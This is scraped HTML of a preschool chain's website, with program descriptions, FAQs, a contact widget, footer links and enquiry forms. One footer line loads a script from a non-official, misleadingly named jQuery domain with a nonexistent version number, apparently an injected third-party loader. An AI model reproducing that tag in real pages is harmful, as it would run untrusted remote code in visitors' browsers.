                       <div class="programmes-discription">
                           <div class="title">
                             <span>Toddlers Club</span>
                           </div>
                          
                           <p>Our Toddlers Club Program is designed to provide a heartwarming and gentle environment to our youngest ones. This brings a magical understanding and early learning ability to them.
 </p>
                       </div>
                      </a>
                    </div>
                    
                    <div class="programmes-thumbnail2">
                    <a href="https://makoons.com/play-group-program">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/Playgroup.webp" alt="Play-Group" class="w-100">
                       </div>
                       
                       <div class="programmes-discription">
                           <div class="title">
                             <span>Play Group</span>
                           </div>
                          
                           <p>Our Playgroup Program is designed to give a warm introduction to the world of early learning. We understand the tiny steps that enter into the world of pleasant learning.</p>
                       </div>
                      </a>
                    </div>
                    <div class="programmes-thumbnail2">
                             <a href="https://makoons.com/nursery-program">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/Nursery.webp" alt="Nursery" class="w-100">
                       </div>
                       
                       
                       <div class="programmes-discription">
                           <div class="title">
                            <span>Nursery</span>
                           </div>
                          
                           <p>Our Nursery Program is designed to spark the imagination of learning in our little ones. Here, young minds adventure the learning and exploring foundational concepts through activities. 
</p>
                       </div>
                        </a>
                       </div>
                       
                
                    
                    <div class="programmes-thumbnail2">
                             <a href="https://makoons.com/kindergarten-junior-kg">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/Junior-KG.webp" alt="Junior KG" class="w-100">
                       </div>
                       
                       
                       <div class="programmes-discription">
                           <div class="title">
                            <span>Junior KG</span>
                           </div>
                          
                           <p>Our Kindergarten Junior KG program is an adventure where your little ones experience fun learning, creativity, and activities to grow smart and happy at every step. 
</p>
                       </div>
                       </a>
                    </div>
                    
                    <div class="programmes-thumbnail2">
                             <a href="https://makoons.com/kindergarten-kg">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/Senior-KG.webp" alt="icon" class="w-100">
                       </div>
                       
                       
                       <div class="programmes-discription">
                           <div class="title">
                            <span>Senior KG</span>
                           </div>
                          
                           <p>Our Kindergarten Senior KG program is crucial as well as an exciting stage where young minds continue to flaunt and build the joy of learning in themself. 
</p>
                       </div>
                       </a>
                        </div>
                        
                        <div class="programmes-thumbnail2">
                    <a href="https://makoons.com/makoons-world-school">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/makoons-world.webp" alt="icon" class="w-100">
                       </div>
                       
                       <div class="programmes-discription">
                           <div class="title">
                             <span>Makoons World School</span>
                           </div>
                          
                           <p>Our program is crafted to build individuality by exploring, learning, and preparing for a joyful and successful life outside the home in a happy-loving environment.
</p>
                       </div>
                      </a>
                    </div>
                        
                         <div class="programmes-thumbnail2">
                             <a href="https://makoons.com/daycare">
                       <div class="programmes-thumb">
                           <img src="https://makoons.com/assets/images/Programs/Daycare.webp" alt="Daycare" class="w-100">
                       </div>
                       
                       <div class="programmes-discription">
                           <div class="title">
                            <span>Daycare</span>
                           </div>
                          
                           <p>In our Daycare program, curiosity takes flight to bloom individuality, and each day is a vibrant chapter in the personalized journey of young minds.</p>
                       </div>
                       </a>
                        </div>
                  
                    
                    
                    
               </div>
                 </div>  
            
                   
                   
              
              
      </div>
                
     
   </section> 
   
   
   
   <section class="pad100 relative inter-affilation pt-0">
    
       <div class="container-fluid">
          <div class="row">
            <div class="col-md-12 mx-auto text-center">
                <h2 class="heading"> International Affiliations</h2>
              
            </div> 
            
            <div class="col-md-3">
                <div class="international-logo">
                      <img src="https://makoons.com/assets/images/clients/trinity--london.svg" alt="logo" class="w-100">
                </div>
            </div>
            
            <div class="col-md-3">
                <div class="international-logo">
                    <img src="https://makoons.com/assets/images/clients/early-years-alliance.svg" alt="logo" class="w-100">
                </div>
            </div>
            
            <div class="col-md-3">
                <div class="international-logo">
                     <img src="https://makoons.com/assets/images/clients/naeyc.svg" alt="logo" class="w-100">
                </div>
            </div>
            
            <div class="col-md-3">
                <div class="international-logo">
                    <img src="https://makoons.com/assets/images/clients/highscope.svg" alt="logo" class="w-100">
                </div>
            </div>
            
            
      </div>
   </section>
   
   
  <section class="pad100 bg-grey safety-section relative">
       <div class="container-fluid">
          <div class="row">
              <div class="col-md-12 text-center">
                 <h2 class="heading">Your Child's Safety,<br> Our First Priority</h2>
               </div> 
           </div>
           
           <div class="safety-slider">
               <div class="safety-thumnail">
                   <div class="safety-thum" style="position:relative">
                        <img src="https://makoons.com/assets/images/about-image/cctv.webp" alt="cctv" class="w-100">
                       <div class="safety-title">
                            <h5>CCTV Access for all Parents<br><span style="position: absolute;font-size:12px">*Conditions Apply</span></h5>
                       </div>
                   </div>
               </div>
               
                <div class="safety-thumnail">
                   <div class="safety-thum">
                        <img src="https://makoons.com/assets/images/about-image/food-menu.webp" alt="food" class="w-100">
                       <div class="safety-title">
                            <h5>Food Menu</h5>
                       </div>
                   </div>
               </div>
               
                <div class="safety-thumnail">
                   <div class="safety-thum">
                      <img src="https://makoons.com/assets/images/about-image/field-trip.webp" alt="Field Trip" class="w-100">
                       <div class="safety-title">
                             <h5>Field Trip</h5>
                       </div>
                   </div>
               </div>
               
                <div class="safety-thumnail">
                   <div class="safety-thum">
                       <img src="https://makoons.com/assets/images/about-image/health-checkup.webp" alt="Health Check" class="w-100">
                       <div class="safety-title">
                            <h5>Health Check</h5>
                       </div>
                   </div>
               </div>
               
                <div class="safety-thumnail">
                   <div class="safety-thum">
                        <img src="https://makoons.com/assets/images/about-image/outdoor-play.webp" alt="Outdoor Play Time" class="w-100">
                       <div class="safety-title">
                            <h5>Outdoor Play Time</h5>
                       </div>
                   </div>
               </div>
             
           </div>
   </section>     
   
   
    <section class="pad100 relative">
    
       <div class="container-fluid">
          <div class="row">
            <div class="col-md-12">
               <h2 class="heading">Faq's</h2>
               
               <div class="accordion" id="accordionExample">
  <div class="accordion-item">
    <div class="accordion-header" id="headingOne">
      <h4 class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
      What are the staff qualifications?<span><i class="fa fa-plus" aria-hidden="true"></i> </span>

      </h4>
    </div>
    <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample">
      <div class="accordion-body">
        <p>All our teachers are qualified in their area of expertise.</p>

<p>While some schools may have their activity teachers as part of their ratio for example; a classroom teacher may also teach Craft, Dancing, Signing to other classes.

Here at Makoons, when the children are in their activity classes, their classroom teachers have their valuable preparation time for their class which in turn allows the classroom teacher to be fully prepared and 100% involved with their children during class time.</p>
      </div>
    </div>
  </div>
  <div class="accordion-item">
    <div class="accordion-header" id="headingTwo">
      <h4 class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
       Will my kid be safe at Makoons? <span><i class="fa fa-plus" aria-hidden="true"></i> </span>
      </h4>
    </div>
    <div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordionExample">
      <div class="accordion-body">
        <p>Makoons don’t compromise when it comes to the safety of your precious soul. The safety of children is one of our top priorities. From hygienic surroundings to the choice of furniture, everything is safety-proof and child friendly. Along with that, we have installed CCTVs at every corner to constantly monitor the actions of children for added security.</p>
      </div>
    </div>
  </div>
  <div class="accordion-item">
    <div class="accordion-header" id="headingThree">
      <h4 class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
       What happens if my child fell sick? <span><i class="fa fa-plus" aria-hidden="true"></i> </span>
      </h4>
    </div>
    <div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordionExample">
      <div class="accordion-body">
        <p>Ideally, we advise parents to not bring a sick child to playschool. As a sick child can infect others. However, we have a dedicated child specialist (Doctor) if a child gets sick on the preschool premises. The moment, you pick your child, it’s our responsibility to take care of him/her.</p>
      </div>
    </div>
  </div>
  
  <div class="accordion-item">
    <div class="accordion-header" id="headingFour">
      <h4 class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
        What if my child doesn’t know English? <span><i class="fa fa-plus" aria-hidden="true"></i> </span>
      </h4>
    </div>
    <div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#accordionExample">
      <div class="accordion-body">
        <p>We can quickly assess if your child will meet with success regardless of their ability to communicate in English based on emotional maturity and level of confidence. For younger children, being in English- speaking programs with their parents who can help communicate to them in their mother tongue may be the best start so that the children gain experience and more understanding of basic vocabulary before being left in an independent program.</p>
      </div>
    </div>
  </div>
  
  </div>

            </div>  
            
                   
                   
        </div>
      </div>
   </section>


   <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

// document.addEventListener('DOMContentLoaded', function() {

//     var mapLink = document.getElementById('map-link');
//     mapLink.addEventListener('click', function(event) {
//         event.preventDefault();
//         console.log("Link Clicked!");
//       var address = "Tikka lehser, PO - Yol, Kangra, Dharamshala, Himachal Pradesh, 176052";
//         var encodedAddress = encodeURIComponent(address);
//         var googleMapsUrl = "https://www.google.com/maps/search/?api=1&query=" + encodedAddress;
//         window.open(googleMapsUrl, '_blank');
//     });
// });

 function isNumberKey(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode;
        if (charCode < 48 || charCode > 57) {
            return false;
        }
        return true;
    }
    

</script>

   
    
<div class="button_outer_div">
    <div id="popup" class="popup_list">
        <div id="phone-button" class="services_div div1">
            <div class="note note1">Phone</div>
            <div class="services_button_div">
                <div class="services_button_inner_div phone_div">
                    <img src="https://makoons.com/assets/chaitboat/phone.svg" alt="Phone_icon" />
                </div>
            </div>
        </div>
        <div id="callback-button" class="services_div div2">
            <div class="note note2">Callback</div>
            <div class="services_button_div">
                <div class="services_button_inner_div callBack_div">
                    <img src="https://makoons.com/assets/chaitboat/callback-icon.svg" class="services_button_img" alt="CallBack_icon" />
                </div>
            </div>
        </div>
        <div id="whatsapp-button" class="services_div div3">
            <div class="note note3">WhatsApp</div>
            <div class="services_button_div">
                <a href="https://api.whatsapp.com/send/?phone=919355982354&text=Hi%21+I+have+an+enquiry&type=phone_number&app_absent=0" target="_blank">
                <div class="services_button_inner_div whatsApp_div">
                    <img src="https://makoons.com/assets/chaitboat/whatsapp_img.svg" class="services_button_img" alt="WhatsApp_icon" />
                </div>
                </a>
            </div>
        </div>
    </div>
    <div class="button_inner_div">
        <div id="service-message" class="service-message">Message us 👋</div>
        <div class="btnCtn">
            <div class="btnInCtn">
                <img src="https://makoons.com/assets/chaitboat/button_image.png" alt="services_button_icon" class="service_icon" style="width: 51px;height: 48px;border-radius: 100%;left: 0;margin-left: -5px;margin-top: -3px;" height="51" width="48"/>
                <span class="cross_icon">×</span>
            </div>
        </div>
    </div>
    <div class="callBack_outer_container">
        <div class="callBack_header">
            <div class="callBack_img_div">
                <img src="https://makoons.com/assets/chaitboat/callback-icon.svg" alt="CallBack_pic" class="callBack_pic">
            </div>
            <div class="callBack_header_text">Callback</div>
            <div class="cross_pic_div">
                <img src="https://makoons.com/assets/chaitboat/cross-icon.svg" alt="Profile Picture" class="cross_pic">
            </div>
        </div>
        <div class="callBack_body_div">
            <div class="contact-form">
                <form id="makoonCallbackForm" action="https://makoons.com/form/submit_chait" method="POST" style="display: flex; margin-top:10px; flex-direction: column; gap: 15px;" onsubmit="submitCallbackForm(event)">
            <div style="position: relative;">
                <input type="text" id="makoonName" name="name" placeholder="Your Name" required 
                    style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; font-size: 14px; outline: none;"
                    maxlength="45">
            </div>
            
            <div style="position: relative;">
                <input type="tel" id="makoonPhone" name="phone" placeholder="Phone Number" required 
                    style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; font-size: 14px; outline: none;"
                    maxlength="10" pattern="[0-9]{10}">
            </div>
            <p style="margin-bottom:-10px; display:none;" class="submit-msg">We will call you shortly!</p>
            <button type="submit" name="submit" 
                style="background: #007bff; color: white; padding: 12px; border: none; border-radius: 5px; font-size: 16px; cursor: pointer; transition: background 0.3s;">
                <span style="margin-right: 8px;">📞</span>Call Me Back
            </button>
        </form>
            </div>
        </div>
    </div>

    <div id="phone-container" class="phone-container">
        <div class="phone-header">
            <div class="phone_img_div">
                <img src="https://makoons.com/assets/chaitboat/phone.svg" alt="CallBack_pic">
            </div>
            <div class="phone_header_text">Phone</div>
            <div id="phone-close-button" class="cross_pic_div">
                <img src="https://makoons.com/assets/chaitboat/cross-icon.svg" alt="cross-icon" alt="Profile Picture" class="cross_pic">
                
            </div>
        </div>
        <div style="margin:60px 0px; line-height:23px;">
            <a href="tel:18005721530" style="color:#000;font-size:20px;">18005721530</a>
        </div>
    </div>

    <div class="card">
        <div class="card-header">
            <div class="header-content">
                <div class="content">
                    <div class="profile-pic"></div>
                    <div class="profile-details">
                        <span class="name">Tuko</span>
                        <p class="position">Assistant</p>
                    </div>
                </div>
                <div class="cross-icon" id="closeChatCardBtn">
                    <img src="https://makoons.com/assets/chaitboat/cross-icon.svg"  alt="cross" style="fill:white; width:100%; height:100%;"/>
                </div>
            </div>
        </div>

        <div class="card-body">
            <p class="current-time"></p>
            <div class="message">
                <div class="message-avatar"></div>
                <div class="message-text">
                    <div class="message-text-div">
<span class="text-span">Hi! I'm Tuko, how may I help you? Just send me a message to get assistance.</span>
                    </div>
                </div>
            </div>
            <p class="start-chat-title">Start Chat with:</p>
            <div class="start-chat">
                <div class="chat-options">
                    <div id="whatsApp-button" class="chat-option">
                        <div class="chat-note">WhatsApp</div>
                        <div class="option-icon">
                            <div class="option-icon-inner-div" style="background-color: rgb(77, 194, 71) !important">
                                <a href="https://api.whatsapp.com/send/?phone=919355982354&text=Hi%21+I+have+an+enquiry&type=phone_number&app_absent=0" target="_blank">
                                <img src="https://makoons.com/assets/chaitboat/whatsapp_img.svg" width="40" height="40" alt="whatsapp" style=" 
                                    filter: invert(1) brightness(100);
                                    width:80%; padding:4px; height:80%;" />
                                    </a>
                            </div>
                        </div>
                    </div>
                    <div id="callBack-button" class="chat-option">
                        <div class="chat-note">Callback</div>
                        <div class="option-icon">
                            <div class="option-icon-inner-div" style="background-color:rgb(0, 99, 255);">
                                <img src="https://makoons.com/assets/chaitboat/callback-icon.svg" alt="callback" style=" 
                                filter: invert(1) brightness(100);
                                width:80%; padding:4px; height:80%;" />
                            </div>
                        </div>
                    </div>
                    <div id="phoneButton" class="chat-option">
                        <div class="chat-note">Phone</div>
                        <div class="option-icon">
                            <div class="option-icon-inner-div" style="background-color:rgb(236, 89, 35) !important;">
                                <img src="https://makoons.com/assets/chaitboat/phone.svg" alt="phone" style=" fill:white; 
                            width:80%; padding:4px; height:80%;" />
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
</div>

<footer class="pad50 bg-ft relative"  >
    <div class="main-footer-two__bg"></div>
  <div class="container-fluid" style="overflow:hidden">
   
      
      <img loading=lazy src="https://makoons.com/assets/images/footer-s-1-1.png" alt="shape-1" class="main-footer__shape-1" >
	<img loading=lazy src="https://makoons.com/assets/images/footer-s-1-2.png" alt="shape-2" class="main-footer__shape-2" >
	<img loading=lazy src="https://makoons.com/assets/images/footer-s-1-3.png" alt="shape-3" class="main-footer__shape-3" >
	<img loading=lazy src="https://makoons.com/assets/images/footer-s-1-4.png" alt="shape-4" class="main-footer__shape-4" >
	
     
     <div class="footer-border">
       <div class="row">
	   
	   <div class="col-md-3">
               <div class="inner-ft mr-lft">
	   <div class="footer-logo mb-5">
             <img loading=lazy src="https://makoons.com/assets/images/ft-makoons.png" alt="makoons">
         </div>
         
         <div class="ft-address">
             <p class="d-flex"><a href="https://g.co/kgs/5gGEPbH" aria-label="KRS Educreations" target="_blank"><span><i class="fa fa-map-marker" aria-hidden="true"></i></span></a>KRS Educreations Pvt Ltd<br>

Ground Floor, Plot No. 513 Niti Khand-2

Indirapuram, Ghaziabad,<br> U.P. PIN: 201014</p>
<p><span><i class="fa fa-phone" aria-hidden="true"></i></span><a class="text-white" href="tel:18005721530" >1800 5721 530 </a></p>
<p><span><i class="fa fa-envelope" aria-hidden="true" style="font-size: 15px;"></i></span><a class="text-white m-0" href="/cdn-cgi/l/email-protection#bbdddededfd9dad8d0fbd6dad0d4d4d5c895d8d4d6"> <span class="__cf_email__" data-cfemail="ed8b8888898f8c8e86ad808c868282839ec38e8280">[email&#160;protected]</span></a></p>
         </div>
         
        
		 
	   </div>
           </div>
           
           <div class="col-md-3 wdth50">
               <div class="inner-ft pl-120 ">
	           <h6>Quick Links</h6>
		 <ul>
		       <li><a href="https://makoons.com/">Home</a></li> 
		      <li><a href="https://makoons.com/about-us">About us</a></li>
		      <li><a href="https://makoons.com/curriculum">Our Curriculum</a></li> 
		       <!--<li><a href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#locator">School Locator</a></li> -->
			   <li><a href="https://makoons.com/branch">Branches</a></li> 
		       <li><a href="https://makoons.com/admission#our-presence">Our Presence</a></li> 
		       <li><a href="https://makoons.com/important-advisory">Important Advisory</a></li> 
		        <li><a href="https://makoons.com/press-release">Media</a></li> 
		       <li><a href="https://makoons.com/blogs">Blogs</a></li>
		       <li><a href="https://makoons.com/calculators">Calculators</a></li>
		       <li><a href="https://makoons.com/converters">Converters</a></li>
		        <li><a href="https://makoons.com/privacy-policy">Privacy Policy</a></li>
              
			
		 </ul>
    		  
	   </div>
           </div>
           <div class="col-md-3 wdth50">
               <div class="inner-ft pl-120 ">
                   		     <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-3.1.8.min.js"></script>
	     <h6>Enquiry</h6>
		 <ul>
		       <li><a href="https://makoons.com/admission">Admission Enquiry</a></li> 
		      <li><a href="https://makoons.com/play-school-franchise#Franchise">Franchise Enquiry</a></li>
		      <li><a href="https://makoons.com/job-openings">Career Enquiry</a></li> <!--https://lfxkk6bdvah.typeform.com/to/jrURzUXR-->
		       
              
			
		 </ul>
		 <div class="app mt-4">
		     <a href="https://play.google.com/store/apps/details?id=com.makoons.lilapp&hl=en" target="_blank"><img loading=lazy src="https://makoons.com/assets/images/google-app.svg" alt="app" width="140"></a>
		    <a href="https://apps.apple.com/in/app/emakoons/id6742899313" target="_blank"><img loading=lazy src="https://makoons.com/assets/images/downloadapp.svg" alt="app" width="140" class="mt-2"></a>
		 </div>
	   </div>
           </div>
           
           
           
           
           
           <div class="col-md-3">
                <div class="inner-ft pl-100">
	        <h6>Programs</h6>
	
		 <ul>
		    
		     <li><a href="https://makoons.com/toddlers-club-program">Toddlers Club Program</a></li>
		     <li><a href="https://makoons.com/play-group-program">Play Group Program</a></li>
		      
		      <li><a href="https://makoons.com/nursery-program">Nursery Program</a></li>
		      <li><a href="https://makoons.com/kindergarten-junior-kg">Kindergarten Junior </a></li>
		      <li><a href="https://makoons.com/kindergarten-kg">Kindergarten Senior </a></li> 
		        <li ><a  href="https://makoons.com/makoons-world-school" >Makoons world school</a></li> 
		     <li><a href="https://makoons.com/daycare"> Daycare</a></li> 
		       
              
			
		 </ul>
		
		
		 
	
	   </div>
		 
		 </div>
           </div>
       </div>
    
     <div class="row">
         <!--<div class="col-lg-4 col-md-1">
       <a href="http://thedigitalally.in/" target="_blank">
            <div class="digital"><img src="https://makoons.com/assets/images/digital-logo.png" class="w-100"></div>
    </a>
   </div>-->
  <div class="col-md-5 text-left">
       <div class="social-icon">
        <a href="https://www.facebook.com/makoonsplayschool/" target="_blank" aria-label="facebook" ><i class="fa fa-facebook" aria-hidden="true"></i></a>
         <a href="https://www.instagram.com/makoonsplayschool" target="_blank" aria-label="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>
        <a href="https://www.youtube.com/c/MakoonsPlaySchool?sub_confirmation=1" aria-label="youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
        <a href="https://www.linkedin.com/company/makoons-play-school/" aria-label="linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
        <a href="https://twitter.com/makoonsschool" target="_blank" aria-label="twitter"><img loading=lazy src="https://makoons.com/assets/images/icons/twitterx.svg" alt="Home Page" width="15"></a>
        <a href="https://in.pinterest.com/Makoonsplayschool/" aria-label="pinterest" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a>
        <!--<a href="https://www.kooapp.com/profile/makoonsplayschool" target="_blank"><img src="https://makoons.com/assets/images/icons/koo.png" alt="koo app" width="15"></a>-->
          <a href="https://www.threads.net/@makoonsplayschool" aria-label="threads" target="_blank"><img loading=lazy src="https://makoons.com/assets/images/icons/threads.png" alt="threads" width="15"></a>
          <a href="https://api.whatsapp.com/send?phone=919355982354" aria-label="whatshap" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
         <a href="https://t.me/makoonsplayschool" target="_blank" aria-label="telegram"><i class="fa fa-telegram" aria-hidden="true"></i></a>
    </div>
   
   </div>
   
   <div class=" col-md-7">
   <!--   <div class="copyright">-->
   <!--     <p>&copy;<script>document.write(new Date().getFullYear())</script> KRS Educreations Pvt. Ltd. All Rights Reserved.  </p>-->
   <!--</div>-->
   
   <div class="copyright">
    <p>&copy; <span id="year"></span> KRS Educreations Pvt. Ltd. All Rights Reserved.</p>
</div>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    document.getElementById("year").textContent = new Date().getFullYear();
  });
</script>
       
    </div>   
  </div>
     
   
 </div>
</footer>	

<div class="disclaimer-popup" id="disclaimer">
    <div class="modal-dialog modal-dialog-centered">
  <div class="modal-content" >
     
                <div  onclick="alertbox();" class="close popup-close" >
                 <img src="https://makoons.com/assets/images/close.svg" alt="close">
                </div>
             
              <div class="modal-body text-center">
                  <h4>Enquiry Form</h4>
                 <form  action="https://makoons.com/enquiry-contact-action" method="POST" >
       
          <div class="row">
            <div class="col-md-12">
                <div class="form-group">
                  <input type="text" class="form-control name-iput" name="name" id="name" required placeholder="Name*" >
              </div>
            </div>
            <div class="col-md-6">
                <div class="form-group">
                  <input type="email" class="form-control" name="email" id="email" required placeholder="Email Id*" >
              </div>
            </div>
            
            <div class="col-md-6">
			     <div class="form-group">
                    <input type="number" class="form-control" name="phone" id="phone" required placeholder="Phone Number*" required minlength="10" maxlength="10" pattern="[1-9]{1}[0-9]{9}">
                 </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                  <input type="text" class="form-control" name="city" id="city2" required placeholder="City*">
              </div>
            </div>
            
            	<div class="col-md-6">
                <div class="form-group">
                <select name="category" class="form-select" required> 
                    <option value="">Select Type</option> 
                    <option value="Admission">Admission</option> 
                    <option value="Franchise">Franchise</option>
                </select>
              </div>
            </div>
            
			 
            
            <div class="col-md-12">
					<div class="form-group mb-0">
					<textarea class="textarea" name="message" placeholder="Message" id="message" required=""></textarea>
					</div>
				</div>
			             
               	<div class="col-md-12">
               	    <div id="hCaptcha3"></div>
            					    <input type="hidden" class="hiddenRecaptcha3" name="hiddenRecaptcha3" id="hiddenRecaptcha3">
				   <!--<div class="g-recaptcha" data-sitekey="6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc"></div>-->
				</div>
             
            <div class="col-md-12">
                <button type="submit" value="Enquiry Now" name="submit" class="makoon-btn mt-3">SUBMIT</button>
            </div>
          </div>
        </form>
          
			     
             
            </div>
        </div>
    </div>
</div>


<div class="modal fade "   id="enquiry" >
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
             
                <button type="button" class="close " data-bs-dismiss="modal" aria-label="Close">
                 <img src="https://makoons.com/assets/images/close.svg" alt="close">
                </button>
             
              <div class="modal-body text-center">
                
                  <h4>Locate Makoons Play School Near You</h4>
                
                 <form action="https://makoons.com/branch" method="post" id="branch">
       
          <div class="row">
            <div class="col-md-6">
                            <div class="form-group">
                           
                            <select name="state" class="form-select" onchange="get_city(this.value)"> 
                                <option>Select State</option> 
                              
                                  <option value="1389">  Jessor</option><option value="1392">  Khagrachhari </option><option value="1395">  Koks Bazar</option><option value="1407">  Munshiganj  </option><option value="1369"> Bandarban  </option><option value="1370"> Barguna</option><option value="1371"> Barisal </option><option value="1322"> Bheri</option><option value="1374"> Brahman Bariya</option><option value="1375"> Chandpur </option><option value="1376"> Chattagam </option><option value="1378"> Chuadanga </option><option value="1379"> Dhaka</option><option value="1380"> Dinajpur </option><option value="1381"> Faridpur </option><option value="1382"> Feni </option><option value="1383"> Gaybanda </option><option value="1384"> Gazipur </option><option value="1385"> Gopalganj </option><option value="1386"> Habiganj </option><option value="1387"> Jaipur Hat </option><option value="1390"> Jhalakati </option><option value="1391"> Jhanaydah  </option><option value="1326"> Karnali</option><option value="1393"> Khulna </option><option value="1397"> Kurigram </option><option value="1398"> Kushtiya </option><option value="1399"> Lakshmipur  </option><option value="1400"> Lalmanir Hat </option><option value="1403"> Maimansingh </option><option value="1404"> Manikganj </option><option value="1408"> Naral  </option><option value="1415"> Nilphamari </option><option value="1416"> Noakhali </option><option value="1421"> Rajbari </option><option value="1422"> Rajshahi</option><option value="1424"> Rangpur </option><option value="1335">Amparai</option><option value="86">Andhra Pradesh</option><option value="1336">Anuradhapuraya</option><option value="87">Arunachal Pradesh</option><option value="88">Assam</option><option value="1337">Badulla</option><option value="1368">Bagar Hat </option><option value="1319">Bagmati</option><option value="1372">Bhola</option><option value="89">Bihar</option><option value="1373">Bogora</option><option value="1338">Boralesgamuwa</option><option value="90">Chhattisgarh</option><option value="1377">Chittagong Division </option><option value="1339">Colombo</option><option value="1">Delhi</option><option value="1323">Dhawalagiri</option><option value="1340">Galla</option><option value="1341">Gampaha</option><option value="1324">Gandaki</option><option value="91">Goa</option><option value="92">Gujarat</option><option value="1342">Hambantota</option><option value="7">Haryana</option><option value="93">Himachal Pradesh</option><option value="1388">Jamalpur</option><option value="1116">Jammu and Kashmir</option><option value="1325">Janakpur</option><option value="94">Jharkhand</option><option value="1343">Kadawatha</option><option value="1344">Kalatura</option><option value="95">Karnataka</option><option value="1266">Kathmandu</option><option value="1345">Kegalla</option><option value="96">Kerala</option><option value="1346">Kilinochchi </option><option value="1394">Kishorganj  </option><option value="1396">Komilla </option><option value="1327">Koshi</option><option value="1347">Kurunegala</option><option value="1328">Lumbini</option><option value="1348">Madakalpuwa</option><option value="1401">Madaripur</option><option value="97">Madhya Pradesh</option><option value="1402">Magura</option><option value="1349">Maha Nuwara </option><option value="1329">Mahakali</option><option value="2">Maharashtra</option><option value="1350">Malwana</option><option value="98">Manipur</option><option value="1351">Mannarama</option><option value="1352">Matale</option><option value="1353">Matara </option><option value="1405">Maulvi Bazar</option><option value="1330">Mechi</option><option value="99">Meghalaya</option><option value="1406">Meherpur </option><option value="100">Mizoram</option><option value="1354">Monaragala</option><option value="1355">Mullaitivu </option><option value="101">Nagaland</option><option value="1409">Narayanganj</option><option value="1331">Narayani</option><option value="1410">Narsingdi </option><option value="1411">Nator </option><option value="1412">Naugaon </option><option value="1413">Nawabganj</option><option value="1414">Netrakona </option><option value="1356">North Eastern Province</option><option value="1357">North Western Province</option><option value="1358">Nuwara Eliya </option><option value="102">Odisha</option><option value="1417">Pabna</option><option value="1418">Panchagarh</option><option value="1419">Patuakhali</option><option value="1420">Pirojpur</option><option value="1359">Polonnaruwa  </option><option value="5">Punjab</option><option value="1360">Puttalama</option><option value="6">Rajasthan</option><option value="1423">Rangamati</option><option value="1332">Rapti</option><option value="1361">Ratnapuraya</option><option value="1333">Sagarmatha</option><option value="1425">Satkhira</option><option value="1334">Seti</option><option value="1426">Shariatpur</option><option value="1427">Sherpur</option><option value="103">Sikkim</option><option value="1428">Silhat</option><option value="1429">Sirajganj</option><option value="1362">Southern Province</option><option value="1430">Sunamganj</option><option value="104">Tamil Nadu</option><option value="1431">Tangayal</option><option value="105">Telangana</option><option value="1432">Thakurgaon</option><option value="1363">Tirikunamalaya </option><option value="106">Tripura</option><option value="1364">Tuscany </option><option value="1850">Union Territory of Dadra Nagar Haveli</option><option value="3">Uttar Pradesh</option><option value="4">Uttarakhand</option><option value="1365">Vavuniyawa </option><option value="107">West Bengal</option><option value="1309">Western</option><option value="1366">Western Province </option><option value="1367">Yapanaya</option>                            </select>
                          </div>
                        </div>
                        
                        <div class="col-md-6">
                            <div class="form-group">
                            <!-- <select name="category" class="form-select">  -->
                            <select name="state-city" id="state-city" class="form-select" onchange="get_center(this.value)">
                                
                                <option value="-1">Select City</option>
                            </select>
                          </div>
                        </div>
                        
                        <div class="col-md-6">
                            <div class="form-group">
                            
                                <select name="center" id="center" class="form-select" > 
                                <option>Select Center</option> 
                               
                            </select>
                          </div>
                        </div>
                        
                         <div class="col-md-6">
                            <div class="form-group">
                            <input type="Search" class="form-control search-input" name="pincode" id="pincode"  placeholder="Search by Pincode" >
                          </div>
                        </div>
			 
          
             
            <div class="col-md-12">
                <button type="submit" value="Enquiry Now" name="submit" class="makoon-btn mt-4">FIND PRESCHOOL</button>
            </div>
          </div>
        </form>
          
			     
             
            </div>
        </div>
    </div>
</div>

<div class="modal fade "   id="blog-enquiry" >
 <div class="modal-dialog modal-dialog-centered">
  <div class="modal-content" >
     
                <div  data-bs-dismiss="modal" aria-label="Close" class="close" style="cursor: pointer;">
                 <img src="https://makoons.com/assets/images/close.svg" alt="close">
                </div>
             
              <div class="modal-body text-center">
                  <h4>Enquiry Form</h4>
                 <form  action="https://makoons.com/enquiry-contact-action" method="POST" >
       
          <div class="row">
            <div class="col-md-12">
                <div class="form-group">
                  <input type="text" class="form-control" name="name" id="name" required placeholder="Name*">
              </div>
            </div>
            <div class="col-md-6">
                <div class="form-group">
